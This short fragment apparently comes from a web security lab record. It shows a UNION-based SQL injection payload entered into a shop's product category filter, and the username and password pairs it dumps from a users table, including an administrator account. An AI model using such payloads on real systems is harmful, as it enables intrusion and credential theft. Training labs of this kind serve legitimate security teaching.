 ' UNION SELECT NULL,username|| '~' || password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
wiener~rlziqrlesevj3811z3jz
administrator~xn34gnxlbig8ll2s2d9g
carlos~8zvxu1r4hx7622xoisy1